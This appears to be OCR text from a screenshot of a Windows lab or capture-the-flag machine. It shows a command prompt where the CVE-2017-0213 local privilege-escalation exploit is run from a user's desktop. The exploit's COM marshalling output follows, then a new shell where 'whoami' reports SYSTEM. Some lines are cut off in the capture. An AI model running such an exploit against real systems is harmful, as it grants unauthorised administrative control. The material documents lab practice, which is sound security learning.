 Recycle Bin
Google
Chrome
user.txt
CVE-2017-0...
Windows
AAAAAAA...
output.tlb
C:\Windows\system32\cmd.exe
C:\Users\Wade\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7443-948C
Directory of C:\Users\Wade\Desktop
11/22/2021 10:16 AM <DIR> .
11/22/2021 10:16 AM <DIR> ..
06/06/2017 12:18 AM 160,768 CVE-2017-0213_x64.exe
12/08/2019 08:09 PM 32 user.txt.txt
2 File(s) 160,800 bytes
2 Dir(s) 30,387,331,072 bytes free
C:\Users\Wade\Desktop>CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\Wade\Desktop\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 00000189981D3230
Queried Success: 00000189981D3230
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 00000189981D3230
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 00000189981D3230
QI - M
Querie
AddRef
QI - M
QI - M
QI - M
QI - M
QI - M
QI - M
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
FRA
10:18 AM
11/22/2021